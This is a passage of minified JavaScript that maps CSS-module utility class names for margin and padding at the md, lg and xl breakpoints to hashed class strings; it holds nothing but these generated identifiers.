"icgds-base_min_lmn-ml-md-9__Y_Xtp",lmnPMd0:"icgds-base_min_lmn-p-md-0__P9m1L",lmnPtMd0:"icgds-base_min_lmn-pt-md-0__874Wb",lmnPyMd0:"icgds-base_min_lmn-py-md-0__VV6n6",lmnPrMd0:"icgds-base_min_lmn-pr-md-0__9dZed",lmnPxMd0:"icgds-base_min_lmn-px-md-0__ornk3",lmnPbMd0:"icgds-base_min_lmn-pb-md-0__bxrI7",lmnPlMd0:"icgds-base_min_lmn-pl-md-0__aiJ70",lmnPMd1:"icgds-base_min_lmn-p-md-1__Iie_t",lmnPtMd1:"icgds-base_min_lmn-pt-md-1__GCUMs",lmnPyMd1:"icgds-base_min_lmn-py-md-1__dv9ju",lmnPrMd1:"icgds-base_min_lmn-pr-md-1__uFOjG",lmnPxMd1:"icgds-base_min_lmn-px-md-1__J1kyT",lmnPbMd1:"icgds-base_min_lmn-pb-md-1__7Qk_Z",lmnPlMd1:"icgds-base_min_lmn-pl-md-1___L2Qs",lmnPMd2:"icgds-base_min_lmn-p-md-2__0ksDR",lmnPtMd2:"icgds-base_min_lmn-pt-md-2__eqH2S",lmnPyMd2:"icgds-base_min_lmn-py-md-2__yU6Of",lmnPrMd2:"icgds-base_min_lmn-pr-md-2__oBJRd",lmnPxMd2:"icgds-base_min_lmn-px-md-2__gF22T",lmnPbMd2:"icgds-base_min_lmn-pb-md-2__ykcrr",lmnPlMd2:"icgds-base_min_lmn-pl-md-2__OCpn5",lmnPMd3:"icgds-base_min_lmn-p-md-3__SquTk",lmnPtMd3:"icgds-base_min_lmn-pt-md-3__UC7Bp",lmnPyMd3:"icgds-base_min_lmn-py-md-3__UG_nf",lmnPrMd3:"icgds-base_min_lmn-pr-md-3__2jU6x",lmnPxMd3:"icgds-base_min_lmn-px-md-3__t51yp",lmnPbMd3:"icgds-base_min_lmn-pb-md-3__VBCfE",lmnPlMd3:"icgds-base_min_lmn-pl-md-3__OEX0T",lmnPMd4:"icgds-base_min_lmn-p-md-4__OnX9C",lmnPtMd4:"icgds-base_min_lmn-pt-md-4__srJR0",lmnPyMd4:"icgds-base_min_lmn-py-md-4__BFpEE",lmnPrMd4:"icgds-base_min_lmn-pr-md-4__Do7DR",lmnPxMd4:"icgds-base_min_lmn-px-md-4__eg_TY",lmnPbMd4:"icgds-base_min_lmn-pb-md-4__WcXGG",lmnPlMd4:"icgds-base_min_lmn-pl-md-4__afNtR",lmnPMd5:"icgds-base_min_lmn-p-md-5__CrnuT",lmnPtMd5:"icgds-base_min_lmn-pt-md-5__XlhED",lmnPyMd5:"icgds-base_min_lmn-py-md-5__LqbcC",lmnPrMd5:"icgds-base_min_lmn-pr-md-5__YsP_g",lmnPxMd5:"icgds-base_min_lmn-px-md-5__Aj4Kg",lmnPbMd5:"icgds-base_min_lmn-pb-md-5__Rej1u",lmnPlMd5:"icgds-base_min_lmn-pl-md-5__V9VZU",lmnPMd6:"icgds-base_min_lmn-p-md-6__Cq6kX",lmnPtMd6:"icgds-base_min_lmn-pt-md-6__RaJsN",lmnPyMd6:"icgds-base_min_lmn-py-md-6__5qK_J",lmnPrMd6:"icgds-base_min_lmn-pr-md-6__sCLj3",lmnPxMd6:"icgds-base_min_lmn-px-md-6__fVCYh",lmnPbMd6:"icgds-base_min_lmn-pb-md-6__LHdhL",lmnPlMd6:"icgds-base_min_lmn-pl-md-6__cjvI_",lmnPMd7:"icgds-base_min_lmn-p-md-7__omSPj",lmnPtMd7:"icgds-base_min_lmn-pt-md-7__MR9LX",lmnPyMd7:"icgds-base_min_lmn-py-md-7__fZR6g",lmnPrMd7:"icgds-base_min_lmn-pr-md-7__4rP_W",lmnPxMd7:"icgds-base_min_lmn-px-md-7__tq_pz",lmnPbMd7:"icgds-base_min_lmn-pb-md-7__hbsCo",lmnPlMd7:"icgds-base_min_lmn-pl-md-7__07tt6",lmnPMd8:"icgds-base_min_lmn-p-md-8__dDUFS",lmnPtMd8:"icgds-base_min_lmn-pt-md-8__L_gup",lmnPyMd8:"icgds-base_min_lmn-py-md-8__jU7ur",lmnPrMd8:"icgds-base_min_lmn-pr-md-8__CbZVm",lmnPxMd8:"icgds-base_min_lmn-px-md-8__zKsL4",lmnPbMd8:"icgds-base_min_lmn-pb-md-8__30JhQ",lmnPlMd8:"icgds-base_min_lmn-pl-md-8__gwbgR",lmnPMd9:"icgds-base_min_lmn-p-md-9__DUgvE",lmnPtMd9:"icgds-base_min_lmn-pt-md-9__jwjbf",lmnPyMd9:"icgds-base_min_lmn-py-md-9__5Zlp9",lmnPrMd9:"icgds-base_min_lmn-pr-md-9__UAkV0",lmnPxMd9:"icgds-base_min_lmn-px-md-9__9D5Sh",lmnPbMd9:"icgds-base_min_lmn-pb-md-9__5RkUw",lmnPlMd9:"icgds-base_min_lmn-pl-md-9__PZeZi",lmnMMdN1:"icgds-base_min_lmn-m-md-n1__kZD7Y",lmnMtMdN1:"icgds-base_min_lmn-mt-md-n1__2WfvP",lmnMyMdN1:"icgds-base_min_lmn-my-md-n1__g90qQ",lmnMrMdN1:"icgds-base_min_lmn-mr-md-n1__icrTV",lmnMxMdN1:"icgds-base_min_lmn-mx-md-n1__KYFaK",lmnMbMdN1:"icgds-base_min_lmn-mb-md-n1__mWj4H",lmnMlMdN1:"icgds-base_min_lmn-ml-md-n1__kcl3v",lmnMMdN2:"icgds-base_min_lmn-m-md-n2__FN2qo",lmnMtMdN2:"icgds-base_min_lmn-mt-md-n2__wDjtx",lmnMyMdN2:"icgds-base_min_lmn-my-md-n2__sUWAm",lmnMrMdN2:"icgds-base_min_lmn-mr-md-n2__unQ32",lmnMxMdN2:"icgds-base_min_lmn-mx-md-n2__Ak4vb",lmnMbMdN2:"icgds-base_min_lmn-mb-md-n2__2RzBV",lmnMlMdN2:"icgds-base_min_lmn-ml-md-n2__tiS3_",lmnMMdN3:"icgds-base_min_lmn-m-md-n3__58vBC",lmnMtMdN3:"icgds-base_min_lmn-mt-md-n3__yH7ON",lmnMyMdN3:"icgds-base_min_lmn-my-md-n3__JUTfg",lmnMrMdN3:"icgds-base_min_lmn-mr-md-n3__msU6s",lmnMxMdN3:"icgds-base_min_lmn-mx-md-n3__32MJH",lmnMbMdN3:"icgds-base_min_lmn-mb-md-n3__mHz6A",lmnMlMdN3:"icgds-base_min_lmn-ml-md-n3__qrAAx",lmnMMdN4:"icgds-base_min_lmn-m-md-n4__Z48fR",lmnMtMdN4:"icgds-base_min_lmn-mt-md-n4__pLehQ",lmnMyMdN4:"icgds-base_min_lmn-my-md-n4__s6hN_",lmnMrMdN4:"icgds-base_min_lmn-mr-md-n4__k0fy3",lmnMxMdN4:"icgds-base_min_lmn-mx-md-n4__R3mXx",lmnMbMdN4:"icgds-base_min_lmn-mb-md-n4__Qhj7T",lmnMlMdN4:"icgds-base_min_lmn-ml-md-n4__4fuab",lmnMMdN5:"icgds-base_min_lmn-m-md-n5__ho_ZG",lmnMtMdN5:"icgds-base_min_lmn-mt-md-n5__xtaZY",lmnMyMdN5:"icgds-base_min_lmn-my-md-n5__y8Fr1",lmnMrMdN5:"icgds-base_min_lmn-mr-md-n5__oCaOW",lmnMxMdN5:"icgds-base_min_lmn-mx-md-n5__ko9hU",lmnMbMdN5:"icgds-base_min_lmn-mb-md-n5__FIEpc",lmnMlMdN5:"icgds-base_min_lmn-ml-md-n5__N3ADH",lmnMMdN6:"icgds-base_min_lmn-m-md-n6__gdoJR",lmnMtMdN6:"icgds-base_min_lmn-mt-md-n6__THFy_",lmnMyMdN6:"icgds-base_min_lmn-my-md-n6__Mz312",lmnMrMdN6:"icgds-base_min_lmn-mr-md-n6__6rGVR",lmnMxMdN6:"icgds-base_min_lmn-mx-md-n6__Jgks9",lmnMbMdN6:"icgds-base_min_lmn-mb-md-n6__ENOqm",lmnMlMdN6:"icgds-base_min_lmn-ml-md-n6__82PuL",lmnMMdN7:"icgds-base_min_lmn-m-md-n7__j6_Fu",lmnMtMdN7:"icgds-base_min_lmn-mt-md-n7___WZgA",lmnMyMdN7:"icgds-base_min_lmn-my-md-n7__W3Wd3",lmnMrMdN7:"icgds-base_min_lmn-mr-md-n7__fghM0",lmnMxMdN7:"icgds-base_min_lmn-mx-md-n7__KVpGZ",lmnMbMdN7:"icgds-base_min_lmn-mb-md-n7__fFWUF",lmnMlMdN7:"icgds-base_min_lmn-ml-md-n7__5J_9V",lmnMMdN8:"icgds-base_min_lmn-m-md-n8__ViAn0",lmnMtMdN8:"icgds-base_min_lmn-mt-md-n8__JLvmm",lmnMyMdN8:"icgds-base_min_lmn-my-md-n8__16d1n",lmnMrMdN8:"icgds-base_min_lmn-mr-md-n8__fMHQ5",lmnMxMdN8:"icgds-base_min_lmn-mx-md-n8__LTGCo",lmnMbMdN8:"icgds-base_min_lmn-mb-md-n8__uwQob",lmnMlMdN8:"icgds-base_min_lmn-ml-md-n8__XDOmu",lmnMMdN9:"icgds-base_min_lmn-m-md-n9__SGcgf",lmnMtMdN9:"icgds-base_min_lmn-mt-md-n9__8Drb4",lmnMyMdN9:"icgds-base_min_lmn-my-md-n9__p1lrs",lmnMrMdN9:"icgds-base_min_lmn-mr-md-n9__STU6j",lmnMxMdN9:"icgds-base_min_lmn-mx-md-n9__viaO9",lmnMbMdN9:"icgds-base_min_lmn-mb-md-n9__3egdG",lmnMlMdN9:"icgds-base_min_lmn-ml-md-n9__HOOK_",lmnMMdAuto:"icgds-base_min_lmn-m-md-auto__obY2X",lmnMtMdAuto:"icgds-base_min_lmn-mt-md-auto__l0zkJ",lmnMyMdAuto:"icgds-base_min_lmn-my-md-auto__Wrfvv",lmnMrMdAuto:"icgds-base_min_lmn-mr-md-auto__0teKa",lmnMxMdAuto:"icgds-base_min_lmn-mx-md-auto__1t_6p",lmnMbMdAuto:"icgds-base_min_lmn-mb-md-auto__PqNnH",lmnMlMdAuto:"icgds-base_min_lmn-ml-md-auto__emvZc",lmnMLg0:"icgds-base_min_lmn-m-lg-0__b8nFO",lmnMtLg0:"icgds-base_min_lmn-mt-lg-0__HAQN7",lmnMyLg0:"icgds-base_min_lmn-my-lg-0__G6Plz",lmnMrLg0:"icgds-base_min_lmn-mr-lg-0__IwtWh",lmnMxLg0:"icgds-base_min_lmn-mx-lg-0__JrX0_",lmnMbLg0:"icgds-base_min_lmn-mb-lg-0__cUDlB",lmnMlLg0:"icgds-base_min_lmn-ml-lg-0___2sYc",lmnMLg1:"icgds-base_min_lmn-m-lg-1__2x_sC",lmnMtLg1:"icgds-base_min_lmn-mt-lg-1__vsoMG",lmnMyLg1:"icgds-base_min_lmn-my-lg-1__ZwSSn",lmnMrLg1:"icgds-base_min_lmn-mr-lg-1__QnfQH",lmnMxLg1:"icgds-base_min_lmn-mx-lg-1__pD5OI",lmnMbLg1:"icgds-base_min_lmn-mb-lg-1__SWjg_",lmnMlLg1:"icgds-base_min_lmn-ml-lg-1__uRTFu",lmnMLg2:"icgds-base_min_lmn-m-lg-2__vm2sG",lmnMtLg2:"icgds-base_min_lmn-mt-lg-2__JmC7G",lmnMyLg2:"icgds-base_min_lmn-my-lg-2__ckw_J",lmnMrLg2:"icgds-base_min_lmn-mr-lg-2__VYHbN",lmnMxLg2:"icgds-base_min_lmn-mx-lg-2__i20by",lmnMbLg2:"icgds-base_min_lmn-mb-lg-2__xSrHT",lmnMlLg2:"icgds-base_min_lmn-ml-lg-2__z39mo",lmnMLg3:"icgds-base_min_lmn-m-lg-3__RiSC5",lmnMtLg3:"icgds-base_min_lmn-mt-lg-3__T0xOy",lmnMyLg3:"icgds-base_min_lmn-my-lg-3__YzyQC",lmnMrLg3:"icgds-base_min_lmn-mr-lg-3__s7sOW",lmnMxLg3:"icgds-base_min_lmn-mx-lg-3___amBM",lmnMbLg3:"icgds-base_min_lmn-mb-lg-3__UlUmN",lmnMlLg3:"icgds-base_min_lmn-ml-lg-3__flKYK",lmnMLg4:"icgds-base_min_lmn-m-lg-4__Yzgu0",lmnMtLg4:"icgds-base_min_lmn-mt-lg-4__JfhRx",lmnMyLg4:"icgds-base_min_lmn-my-lg-4__k1Vri",lmnMrLg4:"icgds-base_min_lmn-mr-lg-4__SVREK",lmnMxLg4:"icgds-base_min_lmn-mx-lg-4__ceVfN",lmnMbLg4:"icgds-base_min_lmn-mb-lg-4__i_pIA",lmnMlLg4:"icgds-base_min_lmn-ml-lg-4__T8cJp",lmnMLg5:"icgds-base_min_lmn-m-lg-5__UGvKR",lmnMtLg5:"icgds-base_min_lmn-mt-lg-5__uJ04O",lmnMyLg5:"icgds-base_min_lmn-my-lg-5__KX3eT",lmnMrLg5:"icgds-base_min_lmn-mr-lg-5__9ladO",lmnMxLg5:"icgds-base_min_lmn-mx-lg-5__MH9cG",lmnMbLg5:"icgds-base_min_lmn-mb-lg-5__sGhIs",lmnMlLg5:"icgds-base_min_lmn-ml-lg-5__qvo_3",lmnMLg6:"icgds-base_min_lmn-m-lg-6__6i2SH",lmnMtLg6:"icgds-base_min_lmn-mt-lg-6__SiHiE",lmnMyLg6:"icgds-base_min_lmn-my-lg-6__j2XoS",lmnMrLg6:"icgds-base_min_lmn-mr-lg-6__UN8UV",lmnMxLg6:"icgds-base_min_lmn-mx-lg-6__FjG8b",lmnMbLg6:"icgds-base_min_lmn-mb-lg-6__Uzxpc",lmnMlLg6:"icgds-base_min_lmn-ml-lg-6__dK6xQ",lmnMLg7:"icgds-base_min_lmn-m-lg-7__0twGC",lmnMtLg7:"icgds-base_min_lmn-mt-lg-7__wrTde",lmnMyLg7:"icgds-base_min_lmn-my-lg-7__o7avh",lmnMrLg7:"icgds-base_min_lmn-mr-lg-7__crXzV",lmnMxLg7:"icgds-base_min_lmn-mx-lg-7__0DImX",lmnMbLg7:"icgds-base_min_lmn-mb-lg-7__yqPza",lmnMlLg7:"icgds-base_min_lmn-ml-lg-7__xq_5_",lmnMLg8:"icgds-base_min_lmn-m-lg-8__iOk5_",lmnMtLg8:"icgds-base_min_lmn-mt-lg-8__5E06R",lmnMyLg8:"icgds-base_min_lmn-my-lg-8__6fAfx",lmnMrLg8:"icgds-base_min_lmn-mr-lg-8__7cl_J",lmnMxLg8:"icgds-base_min_lmn-mx-lg-8__VXQmG",lmnMbLg8:"icgds-base_min_lmn-mb-lg-8__LqQAD",lmnMlLg8:"icgds-base_min_lmn-ml-lg-8__c7QGY",lmnMLg9:"icgds-base_min_lmn-m-lg-9__i269X",lmnMtLg9:"icgds-base_min_lmn-mt-lg-9__KV0kI",lmnMyLg9:"icgds-base_min_lmn-my-lg-9__FH3ng",lmnMrLg9:"icgds-base_min_lmn-mr-lg-9__0b_9s",lmnMxLg9:"icgds-base_min_lmn-mx-lg-9__5oUuK",lmnMbLg9:"icgds-base_min_lmn-mb-lg-9__YLn2U",lmnMlLg9:"icgds-base_min_lmn-ml-lg-9__uTBty",lmnPLg0:"icgds-base_min_lmn-p-lg-0__i6vw2",lmnPtLg0:"icgds-base_min_lmn-pt-lg-0__7BpFJ",lmnPyLg0:"icgds-base_min_lmn-py-lg-0__zyy5Y",lmnPrLg0:"icgds-base_min_lmn-pr-lg-0__VZC6S",lmnPxLg0:"icgds-base_min_lmn-px-lg-0__RfDJJ",lmnPbLg0:"icgds-base_min_lmn-pb-lg-0__4UzqD",lmnPlLg0:"icgds-base_min_lmn-pl-lg-0__4HRN8",lmnPLg1:"icgds-base_min_lmn-p-lg-1__zDaPA",lmnPtLg1:"icgds-base_min_lmn-pt-lg-1__OTNNH",lmnPyLg1:"icgds-base_min_lmn-py-lg-1__IYVO5",lmnPrLg1:"icgds-base_min_lmn-pr-lg-1__taQg1",lmnPxLg1:"icgds-base_min_lmn-px-lg-1__U0gBm",lmnPbLg1:"icgds-base_min_lmn-pb-lg-1__vs_hq",lmnPlLg1:"icgds-base_min_lmn-pl-lg-1__fppzU",lmnPLg2:"icgds-base_min_lmn-p-lg-2__nwWQN",lmnPtLg2:"icgds-base_min_lmn-pt-lg-2__wwBgB",lmnPyLg2:"icgds-base_min_lmn-py-lg-2__fHDpL",lmnPrLg2:"icgds-base_min_lmn-pr-lg-2__INRhT",lmnPxLg2:"icgds-base_min_lmn-px-lg-2__D8r6_",lmnPbLg2:"icgds-base_min_lmn-pb-lg-2__oKovi",lmnPlLg2:"icgds-base_min_lmn-pl-lg-2__sL1rh",lmnPLg3:"icgds-base_min_lmn-p-lg-3__Y9F3C",lmnPtLg3:"icgds-base_min_lmn-pt-lg-3__Oed8K",lmnPyLg3:"icgds-base_min_lmn-py-lg-3__4WP_u",lmnPrLg3:"icgds-base_min_lmn-pr-lg-3__3uDDK",lmnPxLg3:"icgds-base_min_lmn-px-lg-3__op1FM",lmnPbLg3:"icgds-base_min_lmn-pb-lg-3__ikrBT",lmnPlLg3:"icgds-base_min_lmn-pl-lg-3__eAfwb",lmnPLg4:"icgds-base_min_lmn-p-lg-4__e0xBY",lmnPtLg4:"icgds-base_min_lmn-pt-lg-4__EMnaR",lmnPyLg4:"icgds-base_min_lmn-py-lg-4___Amg5",lmnPrLg4:"icgds-base_min_lmn-pr-lg-4__0Qd9p",lmnPxLg4:"icgds-base_min_lmn-px-lg-4__eXwJy",lmnPbLg4:"icgds-base_min_lmn-pb-lg-4__YGI6f",lmnPlLg4:"icgds-base_min_lmn-pl-lg-4__lMKa7",lmnPLg5:"icgds-base_min_lmn-p-lg-5__Hcmq2",lmnPtLg5:"icgds-base_min_lmn-pt-lg-5__ABmn5",lmnPyLg5:"icgds-base_min_lmn-py-lg-5__s5Rh7",lmnPrLg5:"icgds-base_min_lmn-pr-lg-5__SmYWt",lmnPxLg5:"icgds-base_min_lmn-px-lg-5__mK9LR",lmnPbLg5:"icgds-base_min_lmn-pb-lg-5__diGrn",lmnPlLg5:"icgds-base_min_lmn-pl-lg-5__5ATkL",lmnPLg6:"icgds-base_min_lmn-p-lg-6__CrA9T",lmnPtLg6:"icgds-base_min_lmn-pt-lg-6__oMBXo",lmnPyLg6:"icgds-base_min_lmn-py-lg-6__Qu5zV",lmnPrLg6:"icgds-base_min_lmn-pr-lg-6__9PVai",lmnPxLg6:"icgds-base_min_lmn-px-lg-6__2B2x6",lmnPbLg6:"icgds-base_min_lmn-pb-lg-6__1k55y",lmnPlLg6:"icgds-base_min_lmn-pl-lg-6__aIniK",lmnPLg7:"icgds-base_min_lmn-p-lg-7__KSmQB",lmnPtLg7:"icgds-base_min_lmn-pt-lg-7__bkyXj",lmnPyLg7:"icgds-base_min_lmn-py-lg-7__0f_22",lmnPrLg7:"icgds-base_min_lmn-pr-lg-7__hxMAc",lmnPxLg7:"icgds-base_min_lmn-px-lg-7__BhSuB",lmnPbLg7:"icgds-base_min_lmn-pb-lg-7__EKJRN",lmnPlLg7:"icgds-base_min_lmn-pl-lg-7__O733d",lmnPLg8:"icgds-base_min_lmn-p-lg-8__t_KYX",lmnPtLg8:"icgds-base_min_lmn-pt-lg-8__O29i7",lmnPyLg8:"icgds-base_min_lmn-py-lg-8__UuGhT",lmnPrLg8:"icgds-base_min_lmn-pr-lg-8__N5BcI",lmnPxLg8:"icgds-base_min_lmn-px-lg-8__t_tdB",lmnPbLg8:"icgds-base_min_lmn-pb-lg-8__ufN6a",lmnPlLg8:"icgds-base_min_lmn-pl-lg-8__eHAcw",lmnPLg9:"icgds-base_min_lmn-p-lg-9__g65bT",lmnPtLg9:"icgds-base_min_lmn-pt-lg-9__xy5mz",lmnPyLg9:"icgds-base_min_lmn-py-lg-9__30M8w",lmnPrLg9:"icgds-base_min_lmn-pr-lg-9__CxnE7",lmnPxLg9:"icgds-base_min_lmn-px-lg-9__d4mhY",lmnPbLg9:"icgds-base_min_lmn-pb-lg-9__wXJ4k",lmnPlLg9:"icgds-base_min_lmn-pl-lg-9__Fu0y_",lmnMLgN1:"icgds-base_min_lmn-m-lg-n1__uhM2i",lmnMtLgN1:"icgds-base_min_lmn-mt-lg-n1__Jo9Im",lmnMyLgN1:"icgds-base_min_lmn-my-lg-n1__Yi_8U",lmnMrLgN1:"icgds-base_min_lmn-mr-lg-n1__0fvWD",lmnMxLgN1:"icgds-base_min_lmn-mx-lg-n1__eYf3i",lmnMbLgN1:"icgds-base_min_lmn-mb-lg-n1__lDYl1",lmnMlLgN1:"icgds-base_min_lmn-ml-lg-n1__fItNa",lmnMLgN2:"icgds-base_min_lmn-m-lg-n2__klKI6",lmnMtLgN2:"icgds-base_min_lmn-mt-lg-n2__me2_t",lmnMyLgN2:"icgds-base_min_lmn-my-lg-n2___tdnZ",lmnMrLgN2:"icgds-base_min_lmn-mr-lg-n2__SdZee",lmnMxLgN2:"icgds-base_min_lmn-mx-lg-n2__oYS8n",lmnMbLgN2:"icgds-base_min_lmn-mb-lg-n2__xF_n4",lmnMlLgN2:"icgds-base_min_lmn-ml-lg-n2__LTba2",lmnMLgN3:"icgds-base_min_lmn-m-lg-n3__OQJ0t",lmnMtLgN3:"icgds-base_min_lmn-mt-lg-n3__Uh5dK",lmnMyLgN3:"icgds-base_min_lmn-my-lg-n3__iBVCO",lmnMrLgN3:"icgds-base_min_lmn-mr-lg-n3__kvvMa",lmnMxLgN3:"icgds-base_min_lmn-mx-lg-n3__9fkmC",lmnMbLgN3:"icgds-base_min_lmn-mb-lg-n3__BzMfD",lmnMlLgN3:"icgds-base_min_lmn-ml-lg-n3__Bib_G",lmnMLgN4:"icgds-base_min_lmn-m-lg-n4__8o9tn",lmnMtLgN4:"icgds-base_min_lmn-mt-lg-n4__f30zF",lmnMyLgN4:"icgds-base_min_lmn-my-lg-n4__ZV8ay",lmnMrLgN4:"icgds-base_min_lmn-mr-lg-n4__Fekhg",lmnMxLgN4:"icgds-base_min_lmn-mx-lg-n4__9k8dJ",lmnMbLgN4:"icgds-base_min_lmn-mb-lg-n4__RO6qn",lmnMlLgN4:"icgds-base_min_lmn-ml-lg-n4__eWIB3",lmnMLgN5:"icgds-base_min_lmn-m-lg-n5__Mv4IT",lmnMtLgN5:"icgds-base_min_lmn-mt-lg-n5__bd5Pp",lmnMyLgN5:"icgds-base_min_lmn-my-lg-n5__Ybcq_",lmnMrLgN5:"icgds-base_min_lmn-mr-lg-n5__wHvXg",lmnMxLgN5:"icgds-base_min_lmn-mx-lg-n5__CL1_i",lmnMbLgN5:"icgds-base_min_lmn-mb-lg-n5__5veIm",lmnMlLgN5:"icgds-base_min_lmn-ml-lg-n5__LHvsU",lmnMLgN6:"icgds-base_min_lmn-m-lg-n6__Zp3Aa",lmnMtLgN6:"icgds-base_min_lmn-mt-lg-n6__HmJ_g",lmnMyLgN6:"icgds-base_min_lmn-my-lg-n6__wrUrd",lmnMrLgN6:"icgds-base_min_lmn-mr-lg-n6__LWdHv",lmnMxLgN6:"icgds-base_min_lmn-mx-lg-n6__mj8aW",lmnMbLgN6:"icgds-base_min_lmn-mb-lg-n6__uPEoH",lmnMlLgN6:"icgds-base_min_lmn-ml-lg-n6__J_bP1",lmnMLgN7:"icgds-base_min_lmn-m-lg-n7__X368o",lmnMtLgN7:"icgds-base_min_lmn-mt-lg-n7__gsrsc",lmnMyLgN7:"icgds-base_min_lmn-my-lg-n7__sj9yT",lmnMrLgN7:"icgds-base_min_lmn-mr-lg-n7___Axsr",lmnMxLgN7:"icgds-base_min_lmn-mx-lg-n7__H9Y7y",lmnMbLgN7:"icgds-base_min_lmn-mb-lg-n7__sH__6",lmnMlLgN7:"icgds-base_min_lmn-ml-lg-n7__SlhuR",lmnMLgN8:"icgds-base_min_lmn-m-lg-n8__kHp_c",lmnMtLgN8:"icgds-base_min_lmn-mt-lg-n8__BgvVJ",lmnMyLgN8:"icgds-base_min_lmn-my-lg-n8__krJv3",lmnMrLgN8:"icgds-base_min_lmn-mr-lg-n8__Y_LdX",lmnMxLgN8:"icgds-base_min_lmn-mx-lg-n8__nEJhU",lmnMbLgN8:"icgds-base_min_lmn-mb-lg-n8__qR2uG",lmnMlLgN8:"icgds-base_min_lmn-ml-lg-n8__NOLSM",lmnMLgN9:"icgds-base_min_lmn-m-lg-n9__mGEro",lmnMtLgN9:"icgds-base_min_lmn-mt-lg-n9__J8Ob4",lmnMyLgN9:"icgds-base_min_lmn-my-lg-n9__Atth1",lmnMrLgN9:"icgds-base_min_lmn-mr-lg-n9__VWOgt",lmnMxLgN9:"icgds-base_min_lmn-mx-lg-n9__9i4DV",lmnMbLgN9:"icgds-base_min_lmn-mb-lg-n9__GorHm",lmnMlLgN9:"icgds-base_min_lmn-ml-lg-n9__mg0px",lmnMLgAuto:"icgds-base_min_lmn-m-lg-auto__SRvYF",lmnMtLgAuto:"icgds-base_min_lmn-mt-lg-auto__t6fW4",lmnMyLgAuto:"icgds-base_min_lmn-my-lg-auto__QJIMD",lmnMrLgAuto:"icgds-base_min_lmn-mr-lg-auto__9UP5W",lmnMxLgAuto:"icgds-base_min_lmn-mx-lg-auto__W7Ei9",lmnMbLgAuto:"icgds-base_min_lmn-mb-lg-auto__e2L2f",lmnMlLgAuto:"icgds-base_min_lmn-ml-lg-auto__sVkPj",lmnMXl0:"icgds-base_min_lmn-m-xl-0__VJEJy",lmnMtXl0:"icgds-base_min_lmn-mt-xl-0__BTsWH",lmnMyXl0:"icgds-base_min_lmn-my-xl-0__D_XRW",lmnMrXl0:"icgds-base_min_lmn-mr-xl-0__h9z85",lmnMxXl0:"icgds-base_min_lmn-mx-xl-0__UzG8L",lmnMbXl0:"icgds-base_min_lmn-mb-xl-0__gN7Au",lmnMlXl0:"icgds-base_min_lmn-ml-xl-0__USFoI",lmnMXl1:"icgds-base_min_lmn-m-xl-1__SqH6g",lmnMtXl1:"icgds-base_min_lmn-mt-xl-1__eG0ur",lmnMyXl1:"icgds-base_min_lmn-my-xl-1__UdD_k",lmnMrXl1:"icgds-base_min_lmn-mr-xl-1__XA1v_",lmnMxXl1:"icgds-base_min_lmn-mx-xl-1__9e_bH",lmnMbXl1:"icgds-base_min_lmn-mb-xl-1__MHYbn",lmnMlXl1:"icgds-base_min_lmn-ml-xl-1__ypCuj",lmnMXl2:"icgds-base_min_lmn-m-xl-2__bYxqD",lmnMtXl2:"icgds-base_min_lmn-mt-xl-2__kWIAm",lmnMyXl2:"icgds-base_min_lmn-my-xl-2__tCOUf",lmnMrXl2:"icgds-base_min_lmn-mr-xl-2__OshL8",lmnMxXl2:"icgds-base_min_lmn-mx-xl-2__NJ13r",lmnMbXl2:"icgds-base_min_lmn-mb-xl-2__pelt3",lmnMlXl2:"icgds-base_min_lmn-ml-xl-2__CgWz_",lmnMXl3:"icgds-base_min_lmn-m-xl-3__S5mPI",lmnMtXl3:"icgds-base_min_lmn-mt-xl-3__Co558",lmnMyXl3:"icgds-base_min_lmn-my-xl-3__H7r0B",lmnMrXl3:"icgds-base_min_lmn-mr-xl-3__Wxnr4",lmnMxXl3:"icgds-base_min_lmn-mx-xl-3__Cu22F",lmnMbXl3:"icgds-base_min_lmn-mb-xl-3__wJSSx",lmnMlXl3:"icgds-base_min_lmn-ml-xl-3__YyDw_",lmnMXl4:"icgds-base_min_lmn-m-xl-4__NJBE2",lmnMtXl4:"icgds-base_min_lmn-mt-xl-4__JAUds",lmnMyXl4:"icgds-base_min_lmn-my-xl-4__Iccml",lmnMrXl4:"icgds-base_min_lmn-mr-xl-4__XGF4X",lmnMxXl4:"icgds-base_min_lmn-mx-xl-4__4ZuGG",lmnMbXl4:"icgds-base_min_lmn-mb-xl-4__sHPVZ",lmnMlXl4:"icgds-base_min_lmn-ml-xl-4__RL6Ps",lmnMXl5:"icgds-base_min_lmn-m-xl-5__EZAbl",lmnMtXl5:"icgds-base_min_lmn-mt-xl-5__8Jluc",lmnMyXl5:"icgds-base_min_lmn-my-xl-5__6TguN",lmnMrXl5:"icgds-base_min_lmn-mr-xl-5__g_bg4",lmnMxXl5:"icgds-base_min_lmn-mx-xl-5__HViiN",lmnMbXl5:"icgds-base_min_lmn-mb-xl-5__rUDdY",lmnMlXl5:"icgds-base_min_lmn-ml-xl-5__WOvwX",lmnMXl6:"icgds-base_min_lmn-m-xl-6__6vpmC",lmnMtXl6:"icgds-base_min_lmn-mt-xl-6__1f4n0",lmnMyXl6:"icgds-base_min_lmn-my-xl-6__ckTTP",lmnMrXl6:"icgds-base_min_lmn-mr-xl-6__cP5bW",lmnMxXl6:"icgds-base_min_lmn-mx-xl-6__k_pKj",lmnMbXl6:"icgds-base_min_lmn-mb-xl-6__hIn_k",lmnMlXl6:"icgds-base_min_lmn-ml-xl-6__ez1Uo",lmnMXl7:"icgds-base_min_lmn-m-xl-7__txDlQ",lmnMtXl7:"icgds-base_min_lmn-mt-xl-7__t1ZvF",lmnMyXl7:"icgds-base_min_lmn-my-xl-7__1mk4W",lmnMrXl7:"icgds-base_min_lmn-mr-xl-7__UTeYm",lmnMxXl7:"icgds-base_min_lmn-mx-xl-7__0_4JC",lmnMbXl7:"icgds-base_min_lmn-mb-xl-7__ErKRd",lmnMlXl7:"icgds-base_min_lmn-ml-xl-7__sWvDU",lmnMXl8:"icgds-base_min_lmn-m-xl-8__dbJ7X",lmnMtXl8:"icgds-base_min_lmn-mt-xl-8__CFBNm",lmnMyXl8:"icgds-base_min_lmn-my-xl-8__LbA8d",lmnMrXl8:"icgds-base_min_lmn-mr-xl-8__3vC2i",lmnMxXl8:"icgds-base_min_lmn-mx-xl-8__yLtdZ",lmnMbXl8:"icgds-base_min_lmn-mb-xl-8__r6y8d",lmnMlXl8:"icgds-base_min_lmn-ml-xl-8__rggbB",lmnMXl9:"icgds-base_min_lmn-m-xl-9__nyHi4",lmnMtXl9:"icgds-base_min_lmn-mt-xl-9__eh6uV",lmnMyXl9:"icgds-base_min_lmn-my-xl-9__5GtLG",lmnMrXl9:"icgds-base_min_lmn-mr-xl-9__EY1zB",lmnMxXl9:"icgds-base_min_lmn-mx-xl-9__b93_b",lmnMbX